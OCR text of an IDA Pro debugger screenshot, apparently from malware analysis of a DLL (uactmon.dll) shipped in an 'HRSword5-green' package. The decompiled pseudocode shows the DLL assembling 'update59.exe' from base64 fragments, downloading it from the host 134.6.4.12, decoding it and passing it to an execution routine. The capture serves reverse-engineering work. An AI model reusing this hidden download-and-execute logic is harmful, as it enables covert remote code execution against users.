 IDA - uactmon.dll D:\Desktop\HRSword5-green\uactmon.dll
File Edit Jump Search View Debugger Lumina Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Debug View Structures Enums
IDA View-EIP Pseudocode-A
29 v0 = strlen("dXBk");
30 sub_7A191400("dXBk", v0, v13);
31 v1 = strlen("YXRl");
32 sub_7A191400("YXRl", v1, v14);
33 v2 = strlen("NTku");
34 sub_7A191400("NTku", v2, v15);
35 v3 = strlen("ZXhl");
36 sub_7A191400("ZXhl", v3, v16);
37 sub_7A192DA0(v11, "http://%s/%s%s%s%s", (char)Buffer);
38 sub_7A1926A0(-2046426100, 0);
39 if ( !sub_7A191590(v11, v10) )
40 {
char Buffer[16]; // [esp+E4h] [ebp-54h] BYREF
"134.6.4.12"
41 Size = unknown_libname_3(v10);
42 v9 = (char *)unknown_libname_11(Size);
43 memset(v9, 0, Size);
44 v4 = sub_7A192560(v10);
45 v6 = sub_7A191400(v4, Size, v9);
46 for ( i = 0; i < v6; i += 8 )
47 ++*(_QWORD *)&v9[i];
48 __scrt_stub_for_initialize_mta(v9, v6);
49 j_j_free(v9);
50 }
51 sub_7A192680(v10);
52 }
53 result = GetProcAddress(hModule, (LPCSTR)1);
54 if ( result )
55 return (FARPROC)result();
56 return result;
57 }
00000D05 Func_1:40 (7A191905)
General registers
EAX 00000003
EBX 046F16C0 debug152:046F16C0
ECX 00000004
EDX 00E2F69E Stack[000103C8]:00E2F69E
ESI 7A1916E0 Func_1
EDI 03385968 debug195:03385968
EBP 00E2F6B0 Stack[000103C8]:00E2F6B0
ESP 00E2F56C Stack[000103C8]:00E2F56C
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
Modules
Path Base Size
C:\Windows\WinSxS\wow64_microsoft-windows-rundll3··· 00F20000 00011000
C:\Windows\SysWOW64\sfc.dll 04D70000 00003000
C:\WINDOWS\SysWOW64\apphelp.dll 66C90000 000AD000
C:\WINDOWS\SysWOW64\uxtheme.dll 6BA60000 00083000
C:\Windows\SysWOW64\sfc_os.DLL 6D970000 00008000
C:\WINDOWS\SysWOW64\mswsock.dll 71E70000 00053000
C:\Windows\SysWOW64\MSVCP140.dll 72450000 0006D000
Threads
Decimal Hex State Name
66504 103C8 Ready rundll32.exe
135220 21034 Ready 77795CC0
143564 230CC Ready 77795CC0
106264 19F18 Ready 77795CC0
Hex View-1
7A191770 FF 8B 95 D8 FE FF FF 33 95 D0 FE FF FF 8B 85 DC .......3........
7A191780 FE FF FF 33 85 D4 FE FF FF 89 95 C8 FE FF FF 89 ...3............
7A191790 85 CC FE FF FF FF 15 08 51 19 7A 89 85 EC FE FF ........Q.z.....
7A1917A0 FF 83 BD EC FE FF FF 00 0F 84 4F 02 00 00 6A 0C ..........O...j.
7A1917B0 6A 04 6A 06 68 86 00 00 00 68 28 52 19 7A 8D 4D j.j.h....h(R.z.M
7A1917C0 AC 51 E8 A9 15 00 00 83 C4 18 6A 10 6A 00 8D 55 .Q........j.j..U
7A1917D0 BC 52 FF 15 98 50 19 7A 83 C4 0C 6A 10 6A 00 8D .R...P.z...j.j..
7A1917E0 45 CC 50 FF 15 98 50 19 7A 83 C4 0C 6A 10 6A 00 E.....P.z...j.j.
7A1917F0 8D 4D DC 51 FF 15 98 50 19 7A 83 C4 0C 6A 10 6A .M.....P.z...j.j
7A191800 00 8D 55 EC 52 FF 15 98 50 19 7A 83 C4 0C 8D 45 ..U.....P.z....E
00000BB0 7A1917B0: Func_1+D0
Stack view
00E2F56C 7A195220 .rdata:aZxhl
00E2F570 00000004
00E2F574 00E2F69C Stack[000103C8]:00E2F69C
00E2F578 8606040C
00E2F57C 00000000
00E2F580 1686100D
00E2F584 00000000
00E2F588 90801401
00E2F58C 00000000
00E2F590 00F20000 rundll32.exe:00F20000
UNKNOWN 00E2F56C: Stack[000103C8]:00E2F56C (Synchronized with ESP)
Output
7A4F0000: loaded D:\Desktop\HRSword5-green\libcodecs.dll
6BA60000: loaded C:\WINDOWS\SysWOW64\uxtheme.dll
76C00000: loaded C:\WINDOWS\SysWOW64\MSCTF.dll
71E70000: loaded C:\WINDOWS\SysWOW64\mswsock.dll
PDBSRC: loading symbols for 'D:\Desktop\HRSword5-green\uactmon.dll'...
PDB: using PDBIDA provider
PDB: downloading http://msdl.microsoft.com/download/symbols/Win32Project3.pdb/E9A6C2BA7C3449DD89DB23A97A4E38028/Win32Project3.pdb => C:
\Users\Randark\AppData\Local\Temp\ida\Win32Project3.pdb\E9A6C2BA7C3449DD89DB23A97A4E38028\Win32Project3.pdb
Could not find PDB file 'Win32Project3.pdb'.
Please check _NT_SYMBOL_PATH
Python
AU: idle Down Disk: 1541GB